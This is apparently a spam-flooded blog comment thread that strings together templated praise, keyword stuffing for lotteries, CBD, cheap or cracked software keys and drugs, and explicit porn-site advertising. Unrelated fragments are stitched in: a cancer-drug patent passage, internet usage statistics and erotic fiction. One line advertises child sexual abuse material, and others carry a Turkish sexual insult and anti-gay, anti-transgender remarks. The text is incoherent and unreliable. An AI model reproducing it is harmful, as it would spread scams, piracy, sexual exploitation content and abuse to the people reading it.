It’s always useful to read through articles from other authors and use something from their sites.
Aw, this was an extremely good post. Taking the time and actual effort to generate a good article… but what can I say… I procrastinate a whole lot and never seem to get anything done.
Bicara soal permainan kartu. Agen Judi Online Terpercaya.
Hello! I could have sworn I’ve visited your blog before but after browsing through some of the articles I realized it’s new to me. Anyhow, I’m definitely delighted I discovered it and I’ll be bookmarking it and checking back often!
Hey! Do you know if they make any plugins to safeguard against hackers?
I’m kinda paranoid about losing everything I’ve worked hard on.
Any suggestions?
La démocratisation de l’automobile profite à L’argus.
You ought to take part in a contest for one of the finest sites on the net. I most certainly will recommend this blog!
You should be a part of a contest for one of the greatest websites on the internet. I will highly recommend this blog!
I have learn several just right stuff here. Definitely value bookmarking for revisiting. I surprise how so much attempt you place to create this kind of wonderful informative site.
Once I initially commented I clicked the -Notify me when new comments are added- checkbox and now every time a comment is added I get 4 emails with the identical comment. Is there any manner you’ll be able to remove me from that service? Thanks!
You could definitely see your expertise within the work you write. The arena hopes for even more passionate writers like you who are not afraid to say how they believe. Always follow your heart. “No man should marry until he has studied anatomy and dissected at least one woman.” by Honore’ de Balzac.
I like what you guys tend to be up too. Such clever work and exposure! Keep up the fantastic works guys I’ve incorporated you guys to blogroll.
bacını sıtene ekletıp sıktırecegım
Greate post. Keep writing such kind of info on your blog.
Im really impressed by your site.
Hello there, You have done a fantastic job. I will definitely digg it
and in my view suggest to my friends. I’m confident they’ll be benefited from this
website.
4YXFYP1URVJ http://www.yandex.ru
I like the helpful info you provide in your articles. I will bookmark your blog and check again here frequently. I am quite certain I will learn a lot of new stuff right here! Good luck for the next!
Do you have a spam problem on this site; I also am a blogger, and
I was wondering your situation; many of us have developed some nice practices
and we are looking to trade methods with other folks, be sure to shoot me an e-mail
if interested.
It is truly a nice and useful piece of info. I¡¦m satisfied that you simply shared this helpful information with us. Please keep us informed like this. Thanks for sharing.
whoah this weblog is wonderful i really like studying your posts. Stay up the good paintings! You realize, a lot of people are looking around for this info, you could help them greatly.
After exploring a few of the articles on your web page, I seriously like your
technique of writing a blog. I added it to my bookmark website list and
will be checking back in the near future. Please check out my website as well and let me know your opinion.
Way cool! Some extremely valid points! I appreciate you writing this write-up and the rest of the website is extremely good.
More than a third of the time that Britons spend on the internet is on sites and apps owned by Facebook and Google.
Two of the top three apps that internet users spent money on were for dating.
The average Briton looks at their phone every 12 minutes, and two out of every five adults checks their mobile within the first five minutes of waking up.
The average Briton spends 22 hours and 45 minutes a week on the internet – and
well over half of adults saying the benefits of going online outweigh the
risks. The passion that the individual has for cams keeps
them coming back for more week after week. Welcome to our female cams page.
The title is much more explicit, but the main page encourages “casual dating based on physical attraction” rather than mentioning the
words “horny” and “sex” multiple times. Share As well as their
main websites, these also include Google’s YouTube video
platform and Facebook-owned Instagram and WhatsApp social media apps.
This is very interesting, You’re an excessively professional blogger.
I have joined your rss feed and look ahead to in search of more of your wonderful post.
Also, I have shared your web site in my social networks
I am commenting to let you know of the terrific encounter my friend’s girl developed reading your site. She even learned several issues, which included what it’s like to have a wonderful teaching style to get other individuals without hassle comprehend selected tricky issues. You really did more than my expectations. Many thanks for supplying such practical, healthy, edifying and also fun tips about your topic to Gloria.
Very nice post. I just stumbled upon your weblog and wished to say that I’ve truly enjoyed browsing your blog posts. After all I’ll be subscribing to your feed and I hope you write again very soon!
I dugg some of you post as I cerebrated they were very helpful handy
I am in fact delighted tto glance at this website posts which contains tons
of valuable facts, thanks for providing these kinds of data.
Hurrah, that’s what I was seeking for, what a stuff!
existing here at this weblog, thanks admin of
this web site.
Hey! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing a few months of hard work due to
no data backup. Do you have any methods to protect against hackers?
You’re so cool! I do not believe I’ve truly read anything like this before. So wonderful to find somebody with some unique thoughts on this topic. Really.. thank you for starting this up. This site is something that is needed on the internet, someone with some originality.
I really like it when folks come together and share opinions. Great site, stick with it!
What i do not realize is actually how you’re not actually much more well-liked than you might be right now. You’re so intelligent. You realize therefore considerably relating to this subject, made me personally consider it from so many varied angles. Its like men and women aren’t fascinated unless it is one thing to accomplish with Lady gaga! Your own stuffs nice. Always maintain it up!
Spot on with this write-up, I really believe that this amazing
site needs much more attention. I’ll probably be
returning to read through more, thanks for the advice!
always i used to read smaller articles or reviews which as well clear their motive,
and that is also happening with this post which I am reading
at this time.
child porn ın my sites go to my website
Great web site you have here.. It’s difficult to find high quality writing like yours these days.
I honestly appreciate people like you! Take care!!
how euromillions hotpicks works lotto ireland view ket qua oz lotto
superenalotto quote vincite ultima estrazione superenalotto
youtube lotto ireland winner
Thank you for sharing excellent informations. Your web site is so cool. I’m impressed by the details that you’ve on this blog. It reveals how nicely you understand this subject. Bookmarked this web page, will come back for more articles. You, my pal, ROCK! I found just the information I already searched all over the place and just couldn’t come across. What an ideal website.
You actually make it seem really easy with your presentation but I find this topic to be really something which I believe I might never understand. It kind of feels too complicated and very broad for me. I’m having a look forward on your next post, I will try to get the dangle of it!
Pretty component to content. I just stumbled upon your
blog and in accession capital to say that I get actually enjoyed account your blog posts.
Any way I’ll be subscribing on your augment and even I success you get admission to consistently rapidly.
Aw, this was an exceptionally good post. Taking
a few minutes and actual effort to produce a very good
article… but what can I say… I put things off a
lot and never manage to get nearly anything done.
Hey! I’m at work browsing your blog from my new apple
iphone! Just wanted to say I love reading through your blog and look forward to all your
posts! Carry on the great work!
What a information of un-ambiguity and preserveness of precious knowledge regarding unexpected emotions.
You’re so cool! I don’t suppose I’ve read something like this before. So nice to discover somebody with some genuine thoughts on this subject matter. Really.. many thanks for starting this up. This site is something that is needed on the web, someone with a little originality.
Hey there! I’m at work browsing your blog from my new apple iphone! Just wanted to say I love reading your blog and look forward to all your posts! Carry on the superb work!
best jaw harp for beginners the khomus instrument Is
the jaw harp hard to play
где можно купить варган в воронеже варган купить цена Купить варган
My family members all the time say that I am
wasting my time here at net, except I know I am getting knowledge every day by reading thes good articles.
cool porn photo galleries porn photos family sex softcore photo butt close-up fucked brother
sikis
I think that what you published was very reasonable.
But, think on this, what if you added a little content?
I am not suggesting your information is not good, but suppose you added a title that grabbed people’s attention? I mean Let’s search | Underworld
is kinda plain. You ought to glance at Yahoo’s front page and
watch how they write article headlines to get people interested.
You might try adding a video or a pic or two to get readers
excited about what you’ve got to say. In my opinion, it
would make your posts a little livelier.
Wonderful web site. Plenty of useful info here. I am sending it to a few buddies ans also sharing in delicious. And obviously, thank you on your sweat!
варган что это купить варган в белгороде как выбрать варган для начинающих
It’s going to be ending of mine day, however before finish I
am reading this wonderful paragraph to improve my know-how.
Hi there, i read your blog from time to time and i own a similar one and i was just wondering if you get
a lot of spam feedback? If so how do you stop it, any plugin or anything you can advise?
I get so much lately it’s driving me crazy so any support is very
much appreciated.
superenalotto febbre del sabato sera powerball
para hoy loteria nacional hoy
hnx stock board porno xxxxxx diaper porn wife swap porn ?
? javhihi piper fawn porn auditions best dating websites
You’ve made some good points there. I checked on the web for more info about the issue and found most individuals will go along with your views on this site.
There’s definately a great deal to know about this issue. I really like all the points you have made.
My wife and i got absolutely relieved that Albert managed to finish off
his basic research with the ideas he came across from your blog.
It’s not at all simplistic to just be giving for free things which usually some other people might have been trying
to sell. We really understand we have got the website owner to thank for that.
The illustrations you have made, the simple site menu, the friendships you will give support
to instill – it’s many exceptional, and it’s
really leading our son in addition to our family feel that the article is thrilling, which is
certainly particularly fundamental. Many thanks for everything!
These are in fact great ideas in regarding blogging.
You have touched some nice points here. Any way keep up wrinting.
controllore powerball dove si gioca euromillions in italia superenalotto firenze
I have been surfing on-line more than three hours nowadays,
yet I never found any attention-grabbing article like yours.
It’s pretty worth enough for me. In my view, if all website
owners and bloggers made just right content as you did, the web shall
be much more helpful than ever before.
There is perceptibly a bundle to identify about this. I consider you made various nice points in features also.
Nice post. I learn something totally new and challenging on blogs I stumbleupon everyday. It’s always interesting to read through articles from other authors and use something from their websites.
Your style is unique in comparison to other people I’ve read stuff from.
I appreciate you for posting when you have the opportunity,
Guess I’ll just book mark this page.
Hi there, i read your blog occasionally and i own a similar one and i was just curious if you get
a lot of spam comments? If so how do you
prevent it, any plugin or anything you can suggest? I get so much lately it’s driving me mad so any assistance is very much appreciated.
Great beat ! I wish to apprentice even as you amend your website,
how can i subscribe for a weblog website? The account
aided me a applicable deal. I have been a little bit familiar
of this your broadcast provided shiny transparent idea
This excellent website really has all of the information and
facts I wanted about this subject and didn’t know who to ask.
whoah this blog is excellent i love reading your posts. Keep up the good work! You know, a lot of people are looking around for this info, you can aid them greatly.
Gгeat article! We ɑre linking tօ this particularly great post οn օur website.
Keep up thе good writing.
I wanted to thank you for this wonderful read!! I absolutely loved every little bit of it. I have got you book marked to look at new things you post…
This site was… how do you say it? Relevant!! Finally I’ve found something that helped me. Thanks a lot.
I know this if off topic but I’m looking into starting my own blog and was wondering what all is needed to get set up?
I’m assuming having a blog like yours would cost a
pretty penny? I’m not very web smart so I’m not 100% positive.
Any tips or advice would be greatly appreciated. Appreciate
it
Hi, I think your blog could be having web browser compatibility issues.
Whenever I take a look at your site in Safari, it looks fine however, when opening in Internet
Explorer, it has some overlapping issues. I merely
wanted to provide you with a quick heads up! Apart from that, excellent blog!
I like this website very much, Its a real nice office to read and receive info . “Reason is not measured by size or height, but by principle.” by Epictetus.
Aw, this was a very nice post. Spending some time and actual effort to create a great article… but what can I say… I procrastinate a whole lot and never seem to get anything done.
Spot on with this write-up, I really think this website needs a great deal more attention. I’ll probably be returning to read through more, thanks for the information!
Pretty! This was an extremely wonderful article. Many thanks for providing these details.
You could definitely see your expertise in the article you write.
The arena hopes for more passionate writers such as you who aren’t afraid to say how they believe.
Always go after your heart.
Hi there to every one, the contents existing at this
site are really amazing for people experience, well, keep up
the nice work fellows.
Have you ever considered creating an ebook or guest authoring on other websites? I have a blog centered on the same ideas you discuss and would really like to have you share some stories/information. I know my visitors would value your work. If you’re even remotely interested, feel free to send me an e mail.
I absoluteloy love your site.. Very nice
colors & theme. Did youu build this web site yourself? Please reply back aas I’m
looking to create my own website and want to find out where you got this from or just what the theme is
named. Many thanks!
wonderful post, very informative. I wonder why the other experts of this sector don’t notice this. You must continue your writing. I am sure, you have a great readers’ base already!
how much is euromillions on tuesday lotto
ireland tax super lotto austria
I really love your site.. Great colors & theme. Did you create this web site yourself? Please reply back as I’m planning to create my own personal website and would like to find out where you got this from or just what the theme is named. Cheers.
very nice put up, i certainly love this website, carry on it
This is very interesting, You’re a very skilled blogger.
I have joined your feed and look forward to seeking more of your great post.
Also, I’ve shared your website in my social
networks!
Hello! I know this is somewhat off topic but I was wondering if you knew where I could get a captcha plugin for my comment
form? I’m using the same blog platform as yours and I’m having difficulty finding one?
Thanks a lot!
mouth harp sound buy jaw harp online khomus tutorial
oz lotto stasera sorteggio risultati del superenalotto di ieri
premi non riscossi powerball
I learned more interesting things on this losing weight issue. A single issue is a good nutrition is vital if dieting. A tremendous reduction in fast foods, sugary foods, fried foods, sugary foods, red meat, and white colored flour products could be necessary. Holding wastes unwanted organisms, and harmful toxins may prevent ambitions for shedding fat. While a number of drugs briefly solve the problem, the bad side effects are certainly not worth it, and so they never offer you more than a short lived solution. This is a known proven fact that 95% of fad diet plans fail. Many thanks for sharing your notions on this blog site.
what is triamcinolone kenalog 24 hour price kenalog coupon walmart triamcinolone cost per pill
Excellent post however , I was wanting to know iff you could write a
litte mopre on this subject? I’d bbe very thankful if you could elaborate
a little bit more. Thank you!
It is truly a great and helpful piece of information.
I am happy that you simply shared this helpful information with us.
Please stay us up to date like this. Thank you for sharing.
cbd gummies jackson ms cbd capsules holland and barrett uk cbd gummies 25mg
What’s up to every body, it’s my first pay a visit of
this blog; this web site consists of amazing and in fact fine data in favor of readers.
I like the helpful information you provide in your articles.
I’ll bookmark your blog and check again here regularly. I’m quite sure
I’ll learn many new stuff right here! Good luck for the next!
Autodesk AutoCad Architecture 2012 buy software discount usa ARTS PDF Aerialist Professional
buy online
I am now not positive the place you’re getting your information, however
good topic. I needs to spend some time learning much more
or understanding more. Thanks for magnificent information I was on the lookout for this info
for my mission.
download Autodesk AutoCAD Civil 3D 2019 cheap software keys what is Autodesk AutoCAD Electrical 2017 used for
I like it when individuals come together and share views. Great website, continue the good work!
Autodesk AutoCAD MEP 2020 review cheapest place to buy software online purchase Autodesk Alias Design 2020
I have been surfing online more than 3 hours as of late, yet I by no means discovered any attention-grabbing article like yours. It¡¦s lovely worth sufficient for me. In my view, if all website owners and bloggers made just right content material as you did, the internet can be much more useful than ever before.
You ought to take part in a contest for one of the highest quality blogs on the net. I’m going to highly recommend this website!
You are so interesting! I don’t believe I’ve read a single thing like this before. So good to discover somebody with some original thoughts on this topic. Really.. many thanks for starting this up. This website is one thing that is needed on the internet, someone with some originality.
This website was… how do I say it? Relevant!! Finally I have found something that helped me. Kudos.
Please let me know if you’re looking for a article author for your blog.
You have some really great posts and I feel I would be
a good asset. If you ever want to take some
of the load off, I’d really lije to write some content for your blog inn exchange for a link back to mine.
Please blast me an email if interested. Kudos!
Good article. I will be going through some of these issues as well..
Autodesk AutoCAD LT 2014 buy cheapest place to buy software how to use
Adobe Acrobat Pro DC
Autodesk Alias Surface 2019 buy online cheap windows 10 key online Autodesk Alias AutoStudio 2019
What’s Happening i am new to this, I stumbled upon this I’ve found It absolutely helpful and it has helped me out loads. I hope to contribute & help other users like its helped me. Good job.
jaw harp amazon mongolian jaw harp what does a jew’s
harp look like
What i don’t understood is actually how you’re not really a lot more well-liked than you might be
now. You’re very intelligent. You realize thus considerably on the subject
of this subject, produced me in my opinion believe it from a lot of various angles.
Its like men and women don’t seem to be fascinated unless it’s something to accomplish with Lady
gaga! Your individual stuffs nice. At all times
take care of it up!
Good post. I certainly appreciate this site. Thanks!
cbd gummies zurich cbd oil capsules 30mg cbd gummies vs pills
Обучение игре на варгане заказать почтой
варган как правильно держать варган
Spot on with this write-up, I honestly believe that this amazing site needs a great deal more attention. I’ll probably be returning to read more, thanks for the information.
superenalotto premio oggi superenalotto torino national lottery vs euromillions
I’ve been exploring for a little bit for any high quality articles or blog posts on this kind of area .
Exploring in Yahoo I at last stumbled upon this web site.
Reading this info So i’m happy to exhibit that I have a very just right uncanny feeling I found out exactly what I needed.
I such a lot indisputably will make certain to don?t
disregard this website and give it a look on a continuing basis.
Tip her.
Buy clips.
Order a custom.
Sign up for her OnlyFans.
Pay for your porn. Respect sex workers. Don’t go on sites where you can watch for free.
That’s not being a fan or being 100% supportive.
If you’re a real fan/supporter you’d pay to see their hard work.
I have read several good stuff here. Certainly worth bookmarking for revisiting. I wonder how much effort you put to make such a great informative web site.
Hello There. I found your blog using msn. This is a very
well written article. I wijll make sure to bookmark it and return to read more of your useful info.
Thanks for the post. I’ll definitely comeback.
What’s up, I desire to subscribe for this blog to get hottest updates,
therefore where can i do it please assist.
how to buy Autodesk Fabrication ESTmep 2016 cheap software keys buy Autodesk Alias Surface 2019 full version
Good post. I learn something totally new and challenging on sites I stumbleupon on a daily basis. It’s always useful to read articles from other writers and use a little something from their websites.
Pretty! This has been an incredibly wonderful article. Thank you for providing these details.
With the right tools and an ID that says they’re 18 or older, these 21st-century push-button celebrities don’t even have to leave their bedrooms to make
a living, and they all have one woman to thank. September
25, 2014 – we are continuing to make changes to make your Free Webcam Experience better.
Reputation is one of the most defining factors of any paid and free webcam sites when it comes
to adult cam sites. It wasn’t about porn, or about
adult. She admits that her time in adult films set the stage for the success that she’s experienced, but it also cemented her audience’s expectations.
Most will fail, but some might have limited success.
Models are only limited by their own inhibitions, time and motivation.
I basically have 2 different methods – both work with most girls and their application mainly depends on how much time you have/are willing
to spend. People in the adult camming business consistently draw
the connection between online social networks like Facebook and the work that they do.
She says keeping her life interesting gives her plenty to talk about during
her streams, but Rae uses the adult industry to keep her name relevant and boost her visibility.
Someone essentially assist to make seriously posts I would state.
That is the first time I frequented your web page and thus far?
I surprised with the research you made to make this particular publish amazing.
Magnificent process!
I simply could not go away your website prior to suggesting that I actually loved the usual information an individual
supply on your visitors? Is going to be back frequently in order to inspect new posts
This is a really good tip especially to those fresh to the blogosphere. Brief but very precise info… Thanks for sharing this one. A must read article!
Hi, I do think this is a great site. I stumbledupon it 😉 I am going to revisit yet again since I saved as a favorite it. Money and freedom is the greatest way to change, may you be rich and continue to help others.
Do you have a spam issue on this website; I also am a blogger, and I was wondering your situation; we have created some nice methods and we are looking to swap methods with others, why not shoot me an e-mail if interested.
Hi there! This post could not be written much better! Looking through this post reminds me of my previous roommate! He continually kept preaching about this. I most certainly will send this information to him. Pretty sure he will have a very good read. Thank you for sharing!
This is a very good tip especially to those fresh to the blogosphere. Simple but very precise info… Appreciate your sharing this one. A must read post.
I really love your site.. Excellent colors & theme. Did you make this site yourself? Please reply back as I’m wanting to create my own personal website and want to learn where you got this from or exactly what the theme is named. Thanks.
Howdy! I could have sworn I’ve visited your blog before but after going through some of the articles I realized it’s new to me. Regardless, I’m certainly happy I found it and I’ll be bookmarking it and checking back often.
What’s Happening i’m new to this, I stumbled upon this I’ve found It positively helpful and it has aided me out loads. I am hoping to contribute & help other customers like its aided me. Great job.
Thank you for sharing your info. I truly appreciate your
efforts and I will be waiting for your next write ups thanks once
again.
I really appreciate this post. I have been looking all over for this! Thank goodness I found it on Bing. You have made my day! Thank you again
Good post. I learn something totally new and challenging
on blogs I stumbleupon on a daily basis. It’s
always exciting to read through content from other writers and practice a little something from other websites.
I¡¦m not positive the place you are getting your info, however good topic. I must spend some time finding out much more or working out more. Thanks for magnificent info I was in search of this info for my mission.
Normally I do not learn post on blogs, however I would like to
say that this write-up very pressured me to check
out and do so! Your writing style has been surprised me.
Thanks, quite nice post.
when is cbd oil illegal cbd capsules dischem cbd lotion 300 mg
cbd cream india cbd gummies for kids hempz cbd lotion ulta
I gotta bookmark this website it seems very useful very beneficial
Hi there to every one, the contents present at this website are truy amazing for people experience,
well, keep uup the nice work fellows.
are cbd gummies legal in nc How old do you have to be to buy CBD in Delaware do you have to be 21 to
buy cbd oil
Your style is so unique compared to other people I have read stuff from. Many thanks for posting when you’ve got the opportunity, Guess I’ll just bookmark this blog.
Good article. I will be going through many of these issues as well..
Hiya! Quick question that’s totally off topic.
Do you know how to make your site mobile friendly?
My web site looks weird when browsing from my iphone 4.
I’m trying to find a theme or plugin that might be able to fix this issue.
If you have any recommendations, please share. Appreciate it!
One other issue is that if you are in a circumstance where you will not have a cosigner then you may really want to try to exhaust all of your federal funding options. You could find many funds and other scholarships or grants that will ensure that you get finances to help you with institution expenses. Thanks a lot for the post.
I ended up with a headcase of a roommate. His depression was contagious and i ended up in a state where i always had my phone off, never went to class, and pretty much just shut everyone out except my co-dependent roommate.
Don’t let this put you off, newsgroups are still the most interesting and funniest
place on the Internet. I usually avoid black hose cause I have a superstition that black hose are more prone to snags..
1 : I probably have around 200 or so pairs of just Pantyhose.
I love the sheer, lightweight skin tones of pantyhose.
Something about Pantyhose being like another layer
of shiny, sheer, perfect looking skin is the thing that makes me crazy.
It also helped that the therapists said the same thing. Have him pull it out slowly tie a bow with the nylons on his most
sensual part and have him do the same.
I leave a response whenever I like a post on a site or I
have someting to contribute to the conversation. It is a result of the sincerness communicated in the artile I looked at.
And on thuis article Let’s search | Underworld.
I was excited enough to drop a thought 😛 I do have a couple of questions for you if it’s allright.
Is it just me oor do some of the responses look like thesy are left byy brain dead people?
😛 And, if you are posting at other online sites, I
would like to follow you. Would you make a list all of all
your communal sites like your linkedin profile,
Facebook pzge orr twitter feed?
what is better cbd oil or gummies can you make cbd oil with alcohol cbd oil anxiety forum uk
Can you sell CBD products in Idaho what is hemp infused cream used for can i make money selling
cbd
Greetings! Very helpful advice in this particular article! It is the little changes which will make the most significant changes. Thanks a lot for sharing!
I am in fact delighted to glance at this website posts which includes tons
of useful information, thanks for providing these kinds of information.
Unquestionably believe that which you stated.
Your favorite reason appeared to be on the internet
the simplest thing to be aware of. I say to you, I certainly get irked while
people think about worries that they plainly don’t know about.
You managed to hit the nail upon the top and also defined out the whole thing without having side-effects ,
people can take a signal. Will likely be back to get more.
Thanks
I blog frequently and I genuinely appreciate your content. Your article has really peaked my interest. I’m going to take a note of your site and keep checking for new information about once a week. I subscribed to your RSS feed too.
cbd gummies eugene oregon cbd interaction with tamoxifen insurance cover cbd oil
Fucking on the Open Water G-String Gagging Gamer Gamer Girl Fucked Live Gamer Girls Like To Play!
Only Tattletales Run To Daddy And Squeal Open Your Gift And Fuck It!
My StepDad’s Big Dick My Sugar Daddy Gets His Money’s Worth!
Beeg Bailey Brooke 10:00 stepdaughter cares for daddy.
Beeg Elsa Jean 12:00 milf pussy to please.
You’ll Need Your Str Eating Pussy By The Pool Ebony Ebony Girls
Getting Busted! Getting Wet & Breaking A Sweat Ghostbusters A
XXX Parody Girl Scout Girlfriend Giving The Masseur A
Happy Ending! Gaming Gangbang Gangster Gaping Garage Garter Belt
Geisha Genital Hospital German Getting Dirty In The Shower!
And Her Best Fri I Fucked My Wife’s Bridesmaids I Fucked You In The Shower!
Mommy Issues More Cushion For The Pushin Multiple Cum Cleanup My
Best Friend Fucked My Mom My Best Man Fucked My Wife’s Ass My Boss’s Wife
Likes It Rough! Keiran Keiran’s Cowboy Ken Dark Kim K Kim.K The Biggest Ass On The Internet!
The Internet is a great medium to look for bi and lesbian dates.
To stimulate ourselves the dating sites comes to provide us with great option.
I have observed that costs for on-line degree specialists tend to be a great value. For example a full College Degree in Communication from The University of Phoenix Online consists of 60 credits with $515/credit or $30,900. Also American Intercontinental University Online gives a Bachelors of Business Administration with a full school requirement of 180 units and a price of $30,560. Online learning has made having your certification much simpler because you can earn your current degree through the comfort in your home and when you finish from work. Thanks for all other tips I’ve learned from your web site.
Over the Easter weekend, the couple travelled to Surrey’s Thorpe Park, where they enjoyed, according to a Facebook post, a ‘day
to remember’. Shockingly, Adams also worked with Alan a couple of times after being allegedly
raped. Welcome to CamLeap, the best free random cam chat site!
It can get you kicked out of a chat room and banned for life.
Free shows are streamed not only by female, couples get laid
on camera and stream it often as well. In certain embodiments, the T lymphocytes are tumor infiltrating lymphocytes (TILs).
In certain embodiments, the T lymphocytes have been isolated from a tumor biopsy, or have been expanded from T lymphocytes isolated
from a tumor biopsy. In certain embodiments, a lyophilized formulation of Compound
1 provided herein is administered in combination with taxotere to patients with stage IIIB or IV non-small cell lung
cancer. In certain embodiments, a lyophilized formulation of Compound 1 provided
herein is administered in combination with carboplatin and irinotecan to patients with non-small cell lung cancer.
In certain embodiments, a lyophilized formulation of Compound 1 provided herein is administered to patients with colon cancer in combination with ARISA.RTM., avastatin,
oxaliplatin, 5-fluorouracil, irinotecan, capecitabine, cetuximab, ramucirumab, panitumumab, bevacizumab,
leucovorin calcium, lonsurf, regorafenib, ziv-aflibercept,
taxol, and/or taxotere.
can i take cbd oil to uk cbd cream sciatica is full spectrum cbd legal in arkansas
does cbd oil affect blood pressure medicine cbd gummies sour will cbd gummies help with
stomach pain
Hello! I just wanted to ask if you ever have any trouble with hackers?
My last blog (wordpress) was hacked and I ended up losing many months of hard work due to no backup.
Do you have any solutions to protect against hackers?
Is importing CBD into the US legal how many different types of cbd are there
does cbd cream work for muscle pain
is cbd oil legal to bring into the us is cbd products legal in nebraska How old do you have to be
to buy CBD Oil in California
can you buy cbd at 18 in wisconsin Who regulates CBD in California holland
and barrett cbd oil for anxiety
Is it legal to order CBD oil online in Canada what is the
difference between cbd oil and hemp oil can i use cbd oil before
surgery
Look at our sluts; they look at you invitingly. Her mum says, “I was trying to create the love that I wanted, and the family that I wanted, by creating this look on the outside, saying, this is what I want. That, he says, isn’t exactly a privilege all fathers get to enjoy. This Cam Chat application is built on the principle of roulette, which mean’s You never know with whom you will get connected when you “Start chatting”. So the site will say it’s a sex cam site, and yes, there are girls on camera stripping or performing sex acts, but no, it is not a live cam sex site, which is what you think you’re paying for. “In that it’s dangerous to your health?
That’s why it’s important they log-on during peak hours.
In Israel, acquisition of these devices tends to peak following
terror attacks and other security-related events.
link chat onlinelocal dating websitesmeet single guyswhat is flirting
and what is notbest dating site for young adults}
Appreciation to my father who shared with me on the topic
of this web site, this website is really awesome.
I think this is among the most vital info for me. And i’m glad reading your article.
But want to remark on some general things, The web site style
is perfect, the articles is really nice :
D. Good job, cheers
It’s awesome for me to have a web site, which is good designed for my
knowledge. thanks admin
I think this is one of the most significant information for me.
And i’m glad reading your article. But should remark on few generzl things, The website style is ideal, the
articles is realoly excellent : D. Good job, cheers
I like the helpful info you provide in your articles. I will bookmark your weblog and check again here frequently.
I am quite certain I’ll learn many new stuff right here!
Best of luck for the next!
Hi there, after reading this awesome post i am too glad to share my know-how here with friends.
I have learn several good stuff here. Certainly worth bookmarking for revisiting.
I surprise how so much attempt you put to make the sort of
magnificent informative website.
Amazing! This blog looks just like my old one!
It’s on a totally different subject but it has pretty much
the same page layout and design. Wonderful choice of colors!
Greetings! Very helpful advice within this post!
It’s the little changes that will make the greatest
changes. Thanks a lot for sharing!
After looking into a few of the blog articles on your web page, I truly appreciate your technique of blogging.
I saved as a favorite it to my bookmark webpage list and will
be checking back in the near future. Please visit
my website too and let me know what you think.
very nice put up, i definitely love this web site, carry on it
I’ve been exploring for a little bit for any high quality articles or weblog
posts on this sort of house . Exploring in Yahoo I eventually stumbled upon this
web site. Studying this info So i am happy to exhibit that
I have an incredibly excellent uncanny feeling I found out exactly what I
needed. I such a lot undoubtedly will make sure to do
not overlook this site and give it a look regularly.
Hi there it’s me, I am also visiting this web site
daily, this site is in fact nice and the people are really sharing pleasant thoughts.
I all the time emailed this webpage post page to
all my contacts, for the reason that if like to read it next my friends will too.
Nhà phân phối các sản phẩm: PCMAX Máy trợ giảng, Máy lọc không
khí, Bộ chia tín hiệu HDMI, Cáp HDMI, Ổ
điện âm tường, âm sàn, HDMI không dây,
Bộ chia HDMI, Bộ gộp HDMI, Bộ ghép màn hình
Congrats for playing group of 5 teams..?
Saved as a favorite, I really like your site.
is cbd oil good for thinning hair Which is better hemp oil or CBD
oil does hemp cooking oil contain cbd
Attractive section of content. I just stumbled upon your weblog and in accession capital to assert that I get in fact enjoyed account your blog posts. Anyway I’ll be subscribing to your feeds and even I achievement you access consistently fast.
Nice video of you and good luck
Link exchange is nothing else but it is just placing the other person’s website
link on your page at proper place and other person will also do similar for you.
Hello! I know this is kinda off topic however I’d figured I’d ask. Would you be interested in trading links or maybe guest authoring a blog post or vice-versa? My site addresses a lot of the same subjects as yours and I think we could greatly benefit from each other. If you might be interested feel free to send me an e-mail. I look forward to hearing from you! Fantastic blog by the way!
I just couldn’t depart your site before suggesting that I extremely enjoyed the usual information a person supply for your visitors? Is gonna be back ceaselessly to check out new posts.
Oh my goodness! an incredible article dude. Thanks However I’m experiencing situation with ur rss . Don’t know why Unable to subscribe to it. Is there anyone getting similar rss problem? Anybody who knows kindly respond. Thnkx
Hi there! Would you mind if I share your blog with my twitter group?
There’s a lot of people that I think would really enjoy your content.
Please let me know. Thank you
Нi there! Ƭһis іs kіnd of off topic Ьut I need some guidance frօm an established blog.
Іs it harɗ to sset uρ your own blog? Ӏ’m not vеry techincal ƅut I cаn figure tһings out prett faѕt.
I’m thinking abokut mɑking my own but І’m not sսre wһere to start.
Do you have any poіnts or suggestions? Ⅿɑny
thɑnks
I’ve been surfing online more than three hours these days, yet I never found any fascinating article like yours.
It’s lovely value sufficient for me. Personally,
if all webmasters and bloggers made good content material as you
did, the internet shall be a lot more useful than ever before.
What’s up to all, it’s in fact a nice for me to go to see this site, it consists of helpful Information.
you are actually a excellent webmaster. The website loading velocity is amazing. It kind of feels that you’re doing any distinctive trick. Moreover, The contents are masterpiece. you’ve done a magnificent process in this matter!
Thank you a lot for sharing this with all of us you really understand what you’re talking approximately! Bookmarked. Please also seek advice from my site =). We could have a hyperlink alternate contract among us!
Is CBD oil legal in all 50 states what is difference between hemp seed oil and cbd oil does walmart
have hemp oil
Wow, amazing blog layout! How long have you been blogging for? you made blogging look easy. The overall look of your web site is wonderful, as well as the content!
LOETAD Cámara Web 1080P Full HD Webcam con Micrófono Estéreo para Video
Chat y G
Precio recomendado: 33,99 €
Oferta del día: 23,99 €
Ahorras: 10,00 € (29%)
Enlace:
Stars of World.
포르노
It shows that the gay lobby is getting stronger before you know
it they’ll have live gay sex on TV between transgenders and they’ll be nothing we can do about it it should
have been stopped in the beginning but everybody’s too afraid to speak
…
Are CBD gummies legal in South Carolina does sprouts sell cbd
oil in california hempvana pain cream walmart
very good post, i definitely love this web site, keep on it
kostenlose cam group webcam chat how to get bigger
breasts natural way sex scene of scarlett johansson
Heya i’m for the primary time here. I came across this board and I find It really useful & it helped
me out much. I’m hoping to provide one thing back
and aid others like you aided me.
Hello there, You’ve done an incredible job.
I will certainly digg it and personally suggest to my friends.
I am sure they will be benefited from this site.
Thanks for the good writeup. It in truth was once a entertainment
account it. Look complex to far introduced agreeable from you!
By the way, how could we keep up a correspondence?
Wow, fantastic blog layout! How long have you been blogging for?
you made blogging look easy. The overall look of your website is excellent, let alone the content!
cbd with turmeric capsules what are the benefits of cbd gummy bears cbd law in arizona
cbd oil for sale cbd oil for sale walmart buy cbd online hempoil
Everything was like death, then the searing pain as claws and
teeth tore open his skin and the forced anger to make him more a beast, more that rampaging, dominating monster.
She leaned back as Ashton sat on her lap, immediately putting her hands on the smaller thighs and rubbing over the pale skin to embrace the woman and maybe even help assure herself.
With the explosion adult dating sites, now you have even more opportunities
to find cam girls. Unlike porn sites, adult cam
sites connect models (or cam girls) looking to stream a live performance
with an audience for a percentage of their earnings.
Best live cam websites on my camera at work, you to control,
her hands? “Rio, wake up.” If it was enough she’d try turning his
body around to breaking his hands free from the cloth. He
grumbled again and gave her a kiss, lifting his
head enough to look down at her and gave a soft smile and a softer gaze
in his eye, the swirling brown dominating the gold and
huffed at her.
